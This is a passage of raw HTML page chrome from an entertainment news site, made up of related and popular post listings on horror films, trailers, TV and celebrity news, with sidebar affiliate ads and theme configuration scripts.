                        <a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL" title="&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Night-Patrol-1000-03.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/horror/" class="category-horror">Horror</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/">&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/killer-whale-is-the-first-flop-of-2026-review/"><div class="thumbnail-container animate-lazy  size-500 "><img alt="&#8216;Killer Whale&#8217; is the First Flop of 2026 [Review]" title="&#8216;Killer Whale&#8217; is the First Flop of 2026 [Review]" width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Killer Whale&#8217; is the First Flop of 2026 [Review]" decoding="async" loading="lazy" data-src="http://wickedhorror.com/wp-content/uploads/2026/01/KILLER-WHALE_3-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/horror/" class="category-horror">Horror</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/killer-whale-is-the-first-flop-of-2026-review/">&#8216;Killer Whale&#8217; is the First Flop of 2026 [Review]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/killer-whale-is-the-first-flop-of-2026-review/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/maggie-gyllenhaals-the-bride-drops-an-electrified-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Maggie Gyllenhaal&#8217;s &#8216;The Bride!&#8217; Drops An Electrified Trailer" title="Maggie Gyllenhaal&#8217;s &#8216;The Bride!&#8217; Drops An Electrified Trailer" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2026/01/wwjSLw1wls6mtWyBviOIOvO4Q5n-1000x600.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/horror/" class="category-horror">Horror</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/maggie-gyllenhaals-the-bride-drops-an-electrified-trailer/">Maggie Gyllenhaal&#8217;s &#8216;The Bride!&#8217; Drops An Electrified Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/maggie-gyllenhaals-the-bride-drops-an-electrified-trailer/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2684_0_696bff63db8af = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2684,"include_category":"92","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/fashion-2/best-formal-wedding-guest-and-black-tie-dresses/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Best Formal Wedding-Guest and Black-Tie Dresses" title="Best Formal Wedding-Guest and Black-Tie Dresses" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/u-wTat_Rnn_5pxeGKioJzOKeFK4/0x57:1590x892/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-/2022/04/28/956/n/1922564/f67d1479626b0deabb2ca3.91131032_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/fashion-2/best-formal-wedding-guest-and-black-tie-dresses/">
                        Best Formal Wedding-Guest and Black-Tie Dresses                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/trailers/watcher-trailer-2022/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Watcher Trailer (2022)" title="Watcher Trailer (2022)" decoding="async" loading="lazy" data-src="https://cdn.traileraddict.com/vidog/ifc-films/watcher-2022-poster/1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/trailers/watcher-trailer-2022/">
                        Watcher Trailer (2022)                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/big-thief-play-certainty-on-corden-watch/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Big Thief Play “Certainty” on Corden: Watch" title="Big Thief Play “Certainty” on Corden: Watch" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/626bfabf09fac38bd4c0d3b9/16:9/w_1280,c_limit/Big-Thief-Adrianne-Lenker-CORDEN-2022.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/big-thief-play-certainty-on-corden-watch/">
                        Big Thief Play “Certainty” on Corden: Watch                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_2684_1_696bff63e30c0   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2684_2_696bff63e342c  jeg_pb_boxed normal " data-unique="jnews_module_2684_2_696bff63e342c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/ruby-frankes-ex-kevin-franke-remarries-after-scandal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ruby Franke&#8217;s Ex Kevin Franke Remarries After Scandal" title="Ruby Franke&#8217;s Ex Kevin Franke Remarries After Scandal" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20251006/66e5b06c-eb1d-4c20-9de1-6da703f334f5_1759787515.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/ruby-frankes-ex-kevin-franke-remarries-after-scandal/">Ruby Franke&#8217;s Ex Kevin Franke Remarries After Scandal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/ruby-frankes-ex-kevin-franke-remarries-after-scandal/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/what-will-happen-this-week-december-22-26/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Will Happen This Week (December 22-26)?" title="What Will Happen This Week (December 22-26)?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/11/who-is-leaving-Days-of-Our-Lives-joining-cast.jpg.webp?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/what-will-happen-this-week-december-22-26/">What Will Happen This Week (December 22-26)?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/what-will-happen-this-week-december-22-26/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/universal-and-nvidia-promise-new-partnership-is-an-antidote-to-ai-slop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Universal and Nvidia Promise New Partnership Is an “Antidote to AI Slop”" title="Universal and Nvidia Promise New Partnership Is an “Antidote to AI Slop”" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/695d517bd74f5958f432c655/16:9/w_1280,c_limit/universal%20nvidia%20ai%20deal.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/universal-and-nvidia-promise-new-partnership-is-an-antidote-to-ai-slop/">Universal and Nvidia Promise New Partnership Is an “Antidote to AI Slop”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/universal-and-nvidia-promise-new-partnership-is-an-antidote-to-ai-slop/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/2025-favorites-i-knew-people-were-going-to-love-it-or-hate-it-interview-director-co-writer-justin-tipping-reflects-on-the-physical-and-psychological-horrors-of-him/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="[2025 Favorites] &#8220;I Knew People Were Going to Love It or Hate It&#8221; — Interview: Director / Co-Writer Justin Tipping Reflects on the Physical and Psychological Horrors of HIM" title="[2025 Favorites] &#8220;I Knew People Were Going to Love It or Hate It&#8221; — Interview: Director / Co-Writer Justin Tipping Reflects on the Physical and Psychological Horrors of HIM" width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="[2025 Favorites] &#8220;I Knew People Were Going to Love It or Hate It&#8221; — Interview: Director / Co-Writer Justin Tipping Reflects on the Physical and Psychological Horrors of HIM" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2025/12/Him-1000-b-1.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/2025-favorites-i-knew-people-were-going-to-love-it-or-hate-it-interview-director-co-writer-justin-tipping-reflects-on-the-physical-and-psychological-horrors-of-him/">[2025 Favorites] &#8220;I Knew People Were Going to Love It or Hate It&#8221; — Interview: Director / Co-Writer Justin Tipping Reflects on the Physical and Psychological Horrors of HIM</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/2025-favorites-i-knew-people-were-going-to-love-it-or-hate-it-interview-director-co-writer-justin-tipping-reflects-on-the-physical-and-psychological-horrors-of-him/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/boston-blue-season-1-episode-9-delivers-a-shockingly-intense-midseason-finale-and-finally-ends-its-worst-subplot/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Boston Blue Season 1 Episode 9 Delivers a Shockingly Intense Midseason Finale and Finally Ends Its Worst Subplot" title="Boston Blue Season 1 Episode 9 Delivers a Shockingly Intense Midseason Finale and Finally Ends Its Worst Subplot" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Jonah-Struggles-With-Grief-Boston-Blue-S01E09.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/boston-blue-season-1-episode-9-delivers-a-shockingly-intense-midseason-finale-and-finally-ends-its-worst-subplot/">Boston Blue Season 1 Episode 9 Delivers a Shockingly Intense Midseason Finale and Finally Ends Its Worst Subplot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/boston-blue-season-1-episode-9-delivers-a-shockingly-intense-midseason-finale-and-finally-ends-its-worst-subplot/" ><i class="fa fa-clock-o"></i> December 20, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" title="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/69569f867b4a208c42c54a04/16:9/w_1280,c_limit/Screenshot%202026-01-01%20at%2011.23.11%E2%80%AFAM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/">Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2684_2_696bff63e342c = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_696bff63e5b0d"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,708)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,981)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,076)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,018)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,055)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,606)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_2684_3_696bff63e5ebc   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2684 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2684_4_696bff63e6708  normal " data-unique="jnews_module_2684_4_696bff63e6708">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/the-reason-quentin-tarantino-abandoned-his-star-trek-movie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Reason Quentin Tarantino Abandoned His ‘Star Trek’ Movie" title="The Reason Quentin Tarantino Abandoned His ‘Star Trek’ Movie" decoding="async" loading="lazy" data-src="https://townsquare.media/wp-content/uploads/2019/05/screencrush.png?w=100" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/the-reason-quentin-tarantino-abandoned-his-star-trek-movie/">The Reason Quentin Tarantino Abandoned His ‘Star Trek’ Movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/the-reason-quentin-tarantino-abandoned-his-star-trek-movie/" ><i class="fa fa-clock-o"></i> December 27, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/when-is-it-coming-out/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="When Is It Coming Out?" title="When Is It Coming Out?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2023/05/wga_writers_strike_begins_as_ai_scriptwriting_debate_wages_on.jpg?w=282&amp;h=188&amp;crop=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/when-is-it-coming-out/">When Is It Coming Out?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/when-is-it-coming-out/" ><i class="fa fa-clock-o"></i> September 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2025-movie-review/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Train Your Dragon (2025) Movie Review" title="How to Train Your Dragon (2025) Movie Review" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/how-to-train-your-dragon-remake-7420.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2025-movie-review/">How to Train Your Dragon (2025) Movie Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2025-movie-review/" ><i class="fa fa-clock-o"></i> June 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
